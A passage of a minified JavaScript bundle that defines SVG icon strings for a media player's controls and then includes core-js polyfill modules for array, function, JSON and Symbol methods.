xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 511.626 511.627" style="enable-background:new 0 0 511.626 511.627;" xml:space="preserve"> <g> <path d="M506.206,179.012L360.025,32.834c-3.617-3.617-7.898-5.426-12.847-5.426s-9.233,1.809-12.847,5.426 c-3.617,3.619-5.428,7.902-5.428,12.85v73.089h-63.953c-135.716,0-218.984,38.354-249.823,115.06C5.042,259.335,0,291.03,0,328.907 c0,31.594,12.087,74.514,36.259,128.762c0.57,1.335,1.566,3.614,2.996,6.849c1.429,3.233,2.712,6.088,3.854,8.565 c1.146,2.471,2.384,4.565,3.715,6.276c2.282,3.237,4.948,4.859,7.994,4.859c2.855,0,5.092-0.951,6.711-2.854 c1.615-1.902,2.424-4.284,2.424-7.132c0-1.718-0.238-4.236-0.715-7.569c-0.476-3.333-0.715-5.564-0.715-6.708 c-0.953-12.938-1.429-24.653-1.429-35.114c0-19.223,1.668-36.449,4.996-51.675c3.333-15.229,7.948-28.407,13.85-39.543 c5.901-11.14,13.512-20.745,22.841-28.835c9.325-8.09,19.364-14.702,30.118-19.842c10.756-5.141,23.413-9.186,37.974-12.135 c14.56-2.95,29.215-4.997,43.968-6.14s31.455-1.711,50.109-1.711h63.953v73.091c0,4.948,1.807,9.232,5.421,12.847 c3.62,3.613,7.901,5.424,12.847,5.424c4.948,0,9.232-1.811,12.854-5.424l146.178-146.183c3.617-3.617,5.424-7.898,5.424-12.847 C511.626,186.92,509.82,182.636,506.206,179.012z" fill="#696969"/> </g></svg> ',svg_preloader_code=' <svg class="loading-svg" width="30" height="30" viewBox="0 0 44 44" xmlns="http://www.w3.org/2000/svg" stroke="#fff"> <g fill="none" fill-rule="evenodd" stroke-width="2"> <circle cx="22" cy="22" r="1"> <animate attributeName="r" begin="0s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite" /> <animate attributeName="stroke-opacity" begin="0s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite" /> </circle> <circle cx="22" cy="22" r="1"> <animate attributeName="r" begin="-0.9s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite" /> <animate attributeName="stroke-opacity" begin="-0.9s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite" /> </circle> </g> </svg> ',svg_volume_static=' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="57px" height="12px" viewBox="0 0 57 12" enable-background="new 0 0 57 12" xml:space="preserve"> <rect y="9" fill="#414042" width="3" height="3"/> <rect x="6" y="8" fill="#414042" width="3" height="4"/> <rect x="12" y="7" fill="#414042" width="3" height="5"/> <rect x="18" y="5.958" fill="#414042" width="3" height="6"/> <rect x="24" y="4.958" fill="#414042" width="3" height="7"/> <rect x="30" y="4" fill="#414042" width="3" height="8"/> <rect x="36" y="3" fill="#414042" width="3" height="9"/> <rect x="42" y="2" fill="#414042" width="3" height="10"/> <rect x="48" y="1" fill="#414042" width="3" height="11"/> <rect x="54" fill="#414042" width="3" height="12"/> </svg> ',svg_embed_button=' <svg class="svg-icon" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10.975px" height="14.479px" viewBox="0 0 10.975 14.479" enable-background="new 0 0 10.975 14.479" xml:space="preserve"> <g> <path d="M2.579,1.907c0.524-0.524,1.375-0.524,1.899,0l4.803,4.804c0.236-0.895,0.015-1.886-0.687-2.587L5.428,0.959 c-1.049-1.05-2.75-1.05-3.799,0L0.917,1.671c-1.049,1.05-1.049,2.751,0,3.801l3.167,3.166c0.7,0.702,1.691,0.922,2.587,0.686 L1.867,4.52c-0.524-0.524-0.524-1.376,0-1.899L2.579,1.907z M5.498,13.553c1.05,1.05,2.75,1.05,3.801,0l0.712-0.713 c1.05-1.05,1.05-2.75,0-3.8L6.843,5.876c-0.701-0.7-1.691-0.922-2.586-0.686l4.802,4.803c0.524,0.525,0.524,1.376,0,1.897 l-0.713,0.715c-0.523,0.522-1.375,0.522-1.898,0L1.646,7.802c-0.237,0.895-0.014,1.886,0.686,2.586L5.498,13.553z"/> </g> </svg> ',svg_prev_btn='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" viewBox="0 0 12.5 12.817" enable-background="new 0 0 12.5 12.817" xml:space="preserve"> <g> <g> <g> <path fill="#D2D6DB" d="M2.581,7.375c-0.744-0.462-1.413-0.94-1.486-1.061C1.021,6.194,1.867,5.586,2.632,5.158l2.35-1.313 c0.765-0.427,1.505-0.782,1.646-0.789s0.257,1.03,0.257,1.905V7.87c0,0.876-0.051,1.692-0.112,1.817 C6.711,9.81,5.776,9.361,5.032,8.898L2.581,7.375z"/> </g> </g> </g> <g> <g> <g> <path fill="#D2D6DB" d="M6.307,7.57C5.413,7.014,4.61,6.441,4.521,6.295C4.432,6.15,5.447,5.42,6.366,4.906l2.82-1.577 c0.919-0.513,1.809-0.939,1.979-0.947s0.309,1.236,0.309,2.288v3.493c0,1.053-0.061,2.033-0.135,2.182S10.144,9.955,9.25,9.4 L6.307,7.57z"/> </g> </g> </g> </svg>',svg_next_btn='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" viewBox="0 0 12.5 12.817" enable-background="new 0 0 12.5 12.817" xml:space="preserve"> <g> <g> <g> <path fill="#D2D6DB" d="M9.874,5.443c0.744,0.462,1.414,0.939,1.486,1.06c0.074,0.121-0.771,0.729-1.535,1.156L7.482,8.967 C6.719,9.394,5.978,9.75,5.837,9.756C5.696,9.761,5.581,8.726,5.581,7.851V4.952c0-0.875,0.05-1.693,0.112-1.816 c0.062-0.124,0.995,0.326,1.739,0.788L9.874,5.443z"/> </g> </g> </g> <g> <g> <g> <path fill="#D2D6DB" d="M6.155,5.248c0.893,0.556,1.696,1.129,1.786,1.274c0.088,0.145-0.928,0.875-1.847,1.389l-2.811,1.57 c-0.918,0.514-1.808,0.939-1.978,0.947c-0.169,0.008-0.308-1.234-0.308-2.287V4.66c0-1.052,0.061-2.034,0.135-2.182 s1.195,0.391,2.089,0.947L6.155,5.248z"/> </g> </g> </g> </svg>',svg_prev_btn_steel='<svg class="svg1" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="3.208,7.674 5.208,9.104 5.208,5.062 3.208,5.652 "/> </g> <g id="Layer_1"> <rect x="0.306" y="3.074" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -1.4203 4.7299)" fill="#E6E7E8" width="9.386" height="2.012"/> <rect x="0.307" y="8.29" transform="matrix(0.7072 0.707 -0.707 0.7072 8.0362 -0.8139)" fill="#E6E7E8" width="9.387" height="2.012"/> </g> </svg> <svg class="svg2"  version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="3.208,7.674 5.208,9.104 5.208,5.062 3.208,5.652 "/> </g> <g id="Layer_1"> <rect x="0.306" y="3.074" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -1.4203 4.7299)" fill="#E6E7E8" width="9.386" height="2.012"/> <rect x="0.307" y="8.29" transform="matrix(0.7072 0.707 -0.707 0.7072 8.0362 -0.8139)" fill="#E6E7E8" width="9.387" height="2.012"/> </g> </svg>',svg_next_btn_steel='<svg class="svg1" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="7.035,5.695 5.074,4.292 5.074,8.257 7.035,7.678 "/> </g> <g id="Layer_1"> <rect x="0.677" y="8.234" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 15.532 12.0075)" fill="#E6E7E8" width="9.204" height="1.973"/> <rect x="0.674" y="3.118" transform="matrix(-0.7072 -0.707 0.707 -0.7072 6.1069 10.7384)" fill="#E6E7E8" width="9.206" height="1.974"/> </g> </svg><svg class="svg2" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="7.035,5.695 5.074,4.292 5.074,8.257 7.035,7.678 "/> </g> <g id="Layer_1"> <rect x="0.677" y="8.234" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 15.532 12.0075)" fill="#E6E7E8" width="9.204" height="1.973"/> <rect x="0.674" y="3.118" transform="matrix(-0.7072 -0.707 0.707 -0.7072 6.1069 10.7384)" fill="#E6E7E8" width="9.206" height="1.974"/> </g> </svg>',playbtn_svg='<svg version="1.2" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="30px" viewBox="0 0 25 30" xml:space="preserve"> <path d="M24.156,13.195L2.406,0.25C2.141,0.094,1.867,0,1.555,0C0.703,0,0.008,0.703,0.008,1.562H0v26.875h0.008 C0.008,29.297,0.703,30,1.555,30c0.32,0,0.586-0.109,0.875-0.266l21.727-12.93C24.672,16.375,25,15.727,25,15 S24.672,13.633,24.156,13.195z"/> </svg>',pausebtn_svg='<svg version="1.2" baseProfile="tiny" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="30px" viewBox="0 0 25 30" xml:space="preserve"> <path d="M9.812,29.7c0,0.166-0.178,0.3-0.398,0.3H2.461c-0.22,0-0.398-0.134-0.398-0.3V0.3c0-0.166,0.178-0.3,0.398-0.3h6.953 c0.22,0,0.398,0.134,0.398,0.3V29.7z"/> <path d="M23.188,29.7c0,0.166-0.178,0.3-0.398,0.3h-6.953c-0.22,0-0.398-0.134-0.398-0.3V0.3c0-0.166,0.178-0.3,0.398-0.3h6.953 c0.22,0,0.398,0.134,0.398,0.3V29.7z"/> </svg>',svg_pause=' <svg class="svg-icon" version="1.1" id="Layer_3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12px" height="13px" viewBox="0 0 13.415 16.333" enable-background="new 0 0 13.415 16.333" xml:space="preserve"> <path fill="#D2D6DB" d="M4.868,14.59c0,0.549-0.591,0.997-1.322,0.997H2.2c-0.731,0-1.322-0.448-1.322-0.997V1.618 c0-0.55,0.592-0.997,1.322-0.997h1.346c0.731,0,1.322,0.447,1.322,0.997V14.59z"/> <path fill="#D2D6DB" d="M12.118,14.59c0,0.549-0.593,0.997-1.324,0.997H9.448c-0.729,0-1.322-0.448-1.322-0.997V1.619 c0-0.55,0.593-0.997,1.322-0.997h1.346c0.731,0,1.324,0.447,1.324,0.997V14.59z"/> </svg>  ',svg_volume='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="57px" height="12px" viewBox="0 0 57 12" enable-background="new 0 0 57 12" xml:space="preserve"> <rect y="9" fill="#414042" width="3" height="3"/> <rect x="6" y="8" fill="#414042" width="3" height="4"/> <rect x="12" y="7" fill="#414042" width="3" height="5"/> <rect x="18" y="5.958" fill="#414042" width="3" height="6"/> <rect x="24" y="4.958" fill="#414042" width="3" height="7"/> <rect x="30" y="4" fill="#414042" width="3" height="8"/> <rect x="36" y="3" fill="#414042" width="3" height="9"/> <rect x="42" y="2" fill="#414042" width="3" height="10"/> <rect x="48" y="1" fill="#414042" width="3" height="11"/> <rect x="54" fill="#414042" width="3" height="12"/> </svg>',svg_menu_state='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13.25px" height="13.915px" viewBox="0 0 13.25 13.915" enable-background="new 0 0 13.25 13.915" xml:space="preserve"> <path d="M1.327,4.346c-0.058,0-0.104-0.052-0.104-0.115V2.222c0-0.063,0.046-0.115,0.104-0.115H11.58 c0.059,0,0.105,0.052,0.105,0.115v2.009c0,0.063-0.046,0.115-0.105,0.115H1.327z"/> <path d="M1.351,8.177c-0.058,0-0.104-0.051-0.104-0.115V6.054c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.063-0.047,0.115-0.105,0.115H1.351z"/> <path d="M1.351,12.182c-0.058,0-0.104-0.05-0.104-0.115v-2.009c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.064-0.047,0.115-0.105,0.115H1.351z"/> </svg>',svg_embed_btn='<svg class="svg-icon" version="1.2" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="0 0 15 15" xml:space="preserve"> <g id="Layer_1"> <polygon fill="#E6E7E8" points="1.221,7.067 0.494,5.422 4.963,1.12 5.69,2.767 "/> <polygon fill="#E6E7E8" points="0.5,5.358 1.657,4.263 3.944,10.578 2.787,11.676 "/> <polygon fill="#E6E7E8" points="13.588,9.597 14.887,8.34 12.268,2.672 10.969,3.93 "/> <polygon fill="#E6E7E8" points="14.903,8.278 14.22,6.829 9.714,11.837 10.397,13.287 "/> </g> <g id="Layer_2"> <rect x="6.416" y="1.713" transform="matrix(0.9663 0.2575 -0.2575 0.9663 2.1699 -1.6329)" fill="#E6E7E8" width="1.805" height="11.509"/> </g> </svg>',svg_footer_playlist='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13.25px" height="13.915px" viewBox="0 0 13.25 13.915" enable-background="new 0 0 13.25 13.915" xml:space="preserve"> <path d="M1.327,4.346c-0.058,0-0.104-0.052-0.104-0.115V2.222c0-0.063,0.046-0.115,0.104-0.115H11.58 c0.059,0,0.105,0.052,0.105,0.115v2.009c0,0.063-0.046,0.115-0.105,0.115H1.327z"/> <path d="M1.351,8.177c-0.058,0-0.104-0.051-0.104-0.115V6.054c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.063-0.047,0.115-0.105,0.115H1.351z"/> <path d="M1.351,12.182c-0.058,0-0.104-0.05-0.104-0.115v-2.009c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.064-0.047,0.115-0.105,0.115H1.351z"/> </svg>',svg_close_btn='<svg enable-background="new 0 0 40 40" id="" version="1.1" viewBox="0 0 40 40" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M28.1,26.8c0.4,0.4,0.4,1,0,1.4c-0.2,0.2-0.5,0.3-0.7,0.3s-0.5-0.1-0.7-0.3l-6.8-6.8l-6.8,6.8c-0.2,0.2-0.5,0.3-0.7,0.3 s-0.5-0.1-0.7-0.3c-0.4-0.4-0.4-1,0-1.4l6.8-6.8l-6.8-6.8c-0.4-0.4-0.4-1,0-1.4c0.4-0.4,1-0.4,1.4,0l6.8,6.8l6.8-6.8 c0.4-0.4,1-0.4,1.4,0c0.4,0.4,0.4,1,0,1.4L21.3,20L28.1,26.8z"></path></g><g><path d="M19.9,40c-11,0-20-9-20-20s9-20,20-20c4.5,0,8.7,1.5,12.3,4.2c0.4,0.3,0.5,1,0.2,1.4c-0.3,0.4-1,0.5-1.4,0.2 c-3.2-2.5-7-3.8-11-3.8c-9.9,0-18,8.1-18,18s8.1,18,18,18s18-8.1,18-18c0-3.2-0.9-6.4-2.5-9.2c-0.3-0.5-0.1-1.1,0.3-1.4 c0.5-0.3,1.1-0.1,1.4,0.3c1.8,3.1,2.8,6.6,2.8,10.2C39.9,31,30.9,40,19.9,40z"></path></g></svg>';exports.svg_footer_playlist=svg_footer_playlist,exports.svg_close_btn=svg_close_btn,exports.svg_pause=svg_pause,exports.svg_embed_btn=svg_embed_btn,exports.svg_prev_btn=svg_prev_btn,exports.svg_next_btn=svg_next_btn,exports.svg_prev_btn_steel=svg_prev_btn_steel,exports.svg_next_btn_steel=svg_next_btn_steel,exports.svg_menu_state=svg_menu_state,exports.svg_volume=svg_volume,exports.svg_play_icon=svg_play_icon,exports.svg_heart_icon=svg_heart_icon,exports.svg_arrow_resize=svg_arrow_resize,exports.svg_preloader_code=svg_preloader_code,exports.svg_volume_static=svg_volume_static,exports.svg_embed_button=svg_embed_button,exports.playbtn_svg=playbtn_svg,exports.svg_share_icon=svg_share_icon,exports.pausebtn_svg=pausebtn_svg;
},{}],5:[function(require,module,exports){
module.exports=require("core-js-pure/stable/instance/bind");
},{"core-js-pure/stable/instance/bind":165}],6:[function(require,module,exports){
module.exports=require("core-js-pure/stable/instance/fill");
},{"core-js-pure/stable/instance/fill":166}],7:[function(require,module,exports){
module.exports=require("core-js-pure/stable/instance/find");
},{"core-js-pure/stable/instance/find":167}],8:[function(require,module,exports){
module.exports=require("core-js-pure/stable/instance/index-of");
},{"core-js-pure/stable/instance/index-of":168}],9:[function(require,module,exports){
module.exports=require("core-js-pure/stable/instance/map");
},{"core-js-pure/stable/instance/map":169}],10:[function(require,module,exports){
module.exports=require("core-js-pure/stable/instance/slice");
},{"core-js-pure/stable/instance/slice":170}],11:[function(require,module,exports){
module.exports=require("core-js-pure/stable/json/stringify");
},{"core-js-pure/stable/json/stringify":171}],12:[function(require,module,exports){
module.exports=require("core-js-pure/stable/object/assign");
},{"core-js-pure/stable/object/assign":172}],13:[function(require,module,exports){
module.exports=require("core-js-pure/stable/parse-float");
},{"core-js-pure/stable/parse-float":173}],14:[function(require,module,exports){
module.exports=require("core-js-pure/stable/parse-int");
},{"core-js-pure/stable/parse-int":174}],15:[function(require,module,exports){
module.exports=require("core-js-pure/stable/set-interval");
},{"core-js-pure/stable/set-interval":175}],16:[function(require,module,exports){
module.exports=require("core-js-pure/stable/set-timeout");
},{"core-js-pure/stable/set-timeout":176}],17:[function(require,module,exports){
module.exports=require("core-js-pure/features/symbol");
},{"core-js-pure/features/symbol":39}],18:[function(require,module,exports){
module.exports=require("core-js-pure/features/symbol/iterator");
},{"core-js-pure/features/symbol/iterator":40}],19:[function(require,module,exports){
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}module.exports=_interopRequireDefault;
},{}],20:[function(require,module,exports){
function _typeof2(o){return(_typeof2="function"==typeof _Symbol&&"symbol"==typeof _Symbol$iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof _Symbol&&o.constructor===_Symbol&&o!==_Symbol.prototype?"symbol":typeof o})(o)}function _typeof(o){return"function"==typeof _Symbol&&"symbol"===_typeof2(_Symbol$iterator)?module.exports=_typeof=function(o){return _typeof2(o)}:module.exports=_typeof=function(o){return o&&"function"==typeof _Symbol&&o.constructor===_Symbol&&o!==_Symbol.prototype?"symbol":_typeof2(o)},_typeof(o)}var _Symbol$iterator=require("../core-js/symbol/iterator"),_Symbol=require("../core-js/symbol");module.exports=_typeof;
},{"../core-js/symbol":17,"../core-js/symbol/iterator":18}],21:[function(require,module,exports){
require("../../../modules/es.array.fill");var entryVirtual=require("../../../internals/entry-virtual");module.exports=entryVirtual("Array").fill;
},{"../../../internals/entry-virtual":66,"../../../modules/es.array.fill":128}],22:[function(require,module,exports){
require("../../../modules/es.array.find");var entryVirtual=require("../../../internals/entry-virtual");module.exports=entryVirtual("Array").find;
},{"../../../internals/entry-virtual":66,"../../../modules/es.array.find":129}],23:[function(require,module,exports){
require("../../../modules/es.array.index-of");var entryVirtual=require("../../../internals/entry-virtual");module.exports=entryVirtual("Array").indexOf;
},{"../../../internals/entry-virtual":66,"../../../modules/es.array.index-of":130}],24:[function(require,module,exports){
require("../../../modules/es.array.map");var entryVirtual=require("../../../internals/entry-virtual");module.exports=entryVirtual("Array").map;
},{"../../../internals/entry-virtual":66,"../../../modules/es.array.map":132}],25:[function(require,module,exports){
require("../../../modules/es.array.slice");var entryVirtual=require("../../../internals/entry-virtual");module.exports=entryVirtual("Array").slice;
},{"../../../internals/entry-virtual":66,"../../../modules/es.array.slice":133}],26:[function(require,module,exports){
require("../../../modules/es.function.bind");var entryVirtual=require("../../../internals/entry-virtual");module.exports=entryVirtual("Function").bind;
},{"../../../internals/entry-virtual":66,"../../../modules/es.function.bind":134}],27:[function(require,module,exports){
var bind=require("../function/virtual/bind"),FunctionPrototype=Function.prototype;module.exports=function(n){var t=n.bind;return n===FunctionPrototype||n instanceof Function&&t===FunctionPrototype.bind?bind:t};
},{"../function/virtual/bind":26}],28:[function(require,module,exports){
var fill=require("../array/virtual/fill"),ArrayPrototype=Array.prototype;module.exports=function(r){var t=r.fill;return r===ArrayPrototype||r instanceof Array&&t===ArrayPrototype.fill?fill:t};
},{"../array/virtual/fill":21}],29:[function(require,module,exports){
var find=require("../array/virtual/find"),ArrayPrototype=Array.prototype;module.exports=function(r){var t=r.find;return r===ArrayPrototype||r instanceof Array&&t===ArrayPrototype.find?find:t};
},{"../array/virtual/find":22}],30:[function(require,module,exports){
var indexOf=require("../array/virtual/index-of"),ArrayPrototype=Array.prototype;module.exports=function(r){var e=r.indexOf;return r===ArrayPrototype||r instanceof Array&&e===ArrayPrototype.indexOf?indexOf:e};
},{"../array/virtual/index-of":23}],31:[function(require,module,exports){
var map=require("../array/virtual/map"),ArrayPrototype=Array.prototype;module.exports=function(r){var a=r.map;return r===ArrayPrototype||r instanceof Array&&a===ArrayPrototype.map?map:a};
},{"../array/virtual/map":24}],32:[function(require,module,exports){
var slice=require("../array/virtual/slice"),ArrayPrototype=Array.prototype;module.exports=function(r){var e=r.slice;return r===ArrayPrototype||r instanceof Array&&e===ArrayPrototype.slice?slice:e};
},{"../array/virtual/slice":25}],33:[function(require,module,exports){
require("../../modules/es.json.stringify");var core=require("../../internals/path");core.JSON||(core.JSON={stringify:JSON.stringify}),module.exports=function(r,e,i){return core.JSON.stringify.apply(null,arguments)};
},{"../../internals/path":105,"../../modules/es.json.stringify":135}],34:[function(require,module,exports){
require("../../modules/es.object.assign");var path=require("../../internals/path");module.exports=path.Object.assign;
},{"../../internals/path":105,"../../modules/es.object.assign":138}],35:[function(require,module,exports){
require("../modules/es.parse-float");var path=require("../internals/path");module.exports=path.parseFloat;
},{"../internals/path":105,"../modules/es.parse-float":140}],36:[function(require,module,exports){
require("../modules/es.parse-int");var path=require("../internals/path");module.exports=path.parseInt;
},{"../internals/path":105,"../modules/es.parse-int":141}],37:[function(require,module,exports){
require("../../modules/es.array.concat"),require("../../modules/es.object.to-string"),require("../../modules/es.symbol"),require("../../modules/es.symbol.async-iterator"),require("../../modules/es.symbol.description"),require("../../modules/es.symbol.has-instance"),require("../../modules/es.symbol.is-concat-spreadable"),require("../../modules/es.symbol.iterator"),require("../../modules/es.symbol.match"),require("../../modules/es.symbol.match-all"),require("../../modules/es.symbol.replace"),require("../../modules/es.symbol.search"),require("../../modules/es.symbol.species"),require("../../modules/es.symbol.split"),require("../../modules/es.symbol.to-primitive"),require("../../modules/es.symbol.to-string-tag"),require("../../modules/es.symbol.unscopables"),require("../../modules/es.math.to-string-tag"),require("../../modules/es.json.to-string-tag");var path=require("../../internals/path");module.exports=path.Symbol;
},{"../../internals/path":105,"../../modules/es.array.concat":127,"../../modules/es.json.to-string-tag":136,"../../modules/es.math.to-string-tag":137,"../../modules/es.object.to-string":139,"../../modules/es.symbol":148,"../../modules/es.symbol.async-iterator":143,"../../modules/es.symbol.description":144,"../../modules/es.symbol.has-instance":145,"../../modules/es.symbol.is-concat-spreadable":146,"../../modules/es.symbol.iterator":147,"../../modules/es.symbol.match":150,"../../modules/es.symbol.match-all":149,"../../modules/es.symbol.replace":151,"../../modules/es.symbol.search":152,"../../modules/es.symbol.species":153,"../../modules/es.symbol.split":154,"../../modules/es.symbol.to-primitive":155,"../../modules/es.symbol.to-string-tag":156,"../../modules/es.symbol.unscopables":157}],38:[function(require,module,exports){
require("../../modules/es.symbol.iterator"),require("../../modules/es.string.iterator"),require("../../modules/web.dom-collections.iterator");var WrappedWellKnownSymbolModule=require("../../internals/well-known-symbol-wrapped");module.exports=WrappedWellKnownSymbolModule.f("iterator");
},{"../../internals/well-known-symbol-wrapped":124,"../../modules/es.string.iterator":142,"../../modules/es.symbol.iterator":147,"../../modules/web.dom-collections.iterator":163}],39:[function(require,module,exports){
var parent=require("../../es/symbol");require("../../modules/esnext.symbol.async-dispose"),require("../../modules/esnext.symbol.dispose"),require("../../modules/esnext.symbol.observable"),require("../../modules/esnext.symbol.pattern-match"),require("../../modules/esnext.symbol.replace-all"),module.exports=parent;
},{"../../es/symbol":37,"../../modules/esnext.symbol.async-dispose":158,"../../modules/esnext.symbol.dispose":159,"../../modules/esnext.symbol.observable":160,"../../modules/esnext.symbol.pattern-match":161,"../../modules/esnext.symbol.replace-all":162}],40:[function(require,module,exports){
var parent=require("../../es/symbol/iterator");module.exports=parent;
},{"../../es/symbol/iterator":38}],41:[function(require,module,exports){
module.exports=function(n){if("function"!=typeof n)throw TypeError(String(n)+" is not a function");return n};
},{}],42:[function(require,module,exports){
var isObject=require("../internals/is-object");module.exports=function(r){if(!isObject(r)&&null!==r)throw TypeError("Can't set "+String(r)+" as a prototype");return r};
},{"../internals/is-object":83}],43:[function(require,module,exports){
module.exports=function(){};
},{}],44:[function(require,module,exports){
var isObject=require("../internals/is-object");module.exports=function(r){if(!isObject(r))throw TypeError(String(r)+" is not an object");return r};
},{"../internals/is-object":83}],45:[function(require,module,exports){
"use strict";var toObject=require("../internals/to-object"),toAbsoluteIndex=require("../internals/to-absolute-index"),toLength=require("../internals/to-length");module.exports=function(t){for(var e=toObject(this),o=toLength(e.length),n=arguments.length,r=toAbsoluteIndex(n>1?arguments[1]:void 0,o),i=n>2?arguments[2]:void 0,l=void 0===i?o:toAbsoluteIndex(i,o);l>r;)e[r++]=t;return e};
},{"../internals/to-absolute-index":115,"../internals/to-length":118,"../internals/to-object":119}],46:[function(require,module,exports){
var toIndexedObject=require("../internals/to-indexed-object"),toLength=require("../internals/to-length"),toAbsoluteIndex=require("../internals/to-absolute-index"),createMethod=function(e){return function(t,n,r){var o,i=toIndexedObject(t),d=toLength(i.length),u=toAbsoluteIndex(r,d);if(e&&n!=n){for(;d>u;)if((o=i[u++])!=o)return!0}else for(;d>u;u++)if((e||u in i)&&i[u]===n)return e||u||0;return!e&&-1}};module.exports={includes:createMethod(!0),indexOf:createMethod(!1)};
},{"../internals/to-absolute-index":115,"../internals/to-indexed-object":116,"../internals/to-length":118}],47:[function(require,module,exports){
var bind=require("../internals/function-bind-context"),IndexedObject=require("../internals/indexed-object"),toObject=require("../internals/to-object"),toLength=require("../internals/to-length"),arraySpeciesCreate=require("../internals/array-species-create"),push=[].push,createMethod=function(e){var t=1==e,r=2==e,n=3==e,a=4==e,i=6==e,c=5==e||i;return function(o,d,s,u){for(var h,l,f=toObject(o),b=IndexedObject(f),p=bind(d,s,3),M=toLength(b.length),j=0,x=u||arraySpeciesCreate,q=t?x(o,M):r?x(o,0):void 0;M>j;j++)if((c||j in b)&&(h=b[j],l=p(h,j,f),e))if(t)q[j]=l;else if(l)switch(e){case 3:return!0;case 5:return h;case 6:return j;case 2:push.call(q,h)}else if(a)return!1;return i?-1:n||a?a:q}};module.exports={forEach:createMethod(0),map:createMethod(1),filter:createMethod(2),some:createMethod(3),every:createMethod(4),find:createMethod(5),findIndex:createMethod(6)};
},{"../internals/array-species-create":51,"../internals/function-bind-context":70,"../internals/indexed-object":78,"../internals/to-length":118,"../internals/to-object":119}],48:[function(require,module,exports){
var fails=require("../internals/fails"),wellKnownSymbol=require("../internals/well-known-symbol"),V8_VERSION=require("../internals/engine-v8-version"),SPECIES=wellKnownSymbol("species");module.exports=function(n){return V8_VERSION>=51||!fails(function(){var e=[],r=e.constructor={};return r[SPECIES]=function(){return{foo:1}},1!==e[n](Boolean).foo})};
},{"../internals/engine-v8-version":65,"../internals/fails":69,"../internals/well-known-symbol":125}],49:[function(require,module,exports){
"use strict";var fails=require("../internals/fails");module.exports=function(n,r){var i=[][n];return!!i&&fails(function(){i.call(null,r||function(){throw 1},1)})};
},{"../internals/fails":69}],50:[function(require,module,exports){
